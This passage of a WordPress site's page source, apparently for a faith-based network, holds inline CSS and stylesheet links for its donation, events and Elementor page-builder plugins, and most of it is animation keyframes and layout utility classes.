!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/give.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/give-donation-summary.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.faithtoactionetwork.org/fipagat/wp-event-solution/assets/css/etn-icon.css?ver=4.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.20' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.faithtoactionetwork.org/febolel/elementor/css/custom-frontend.min.css?ver=1753890859' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-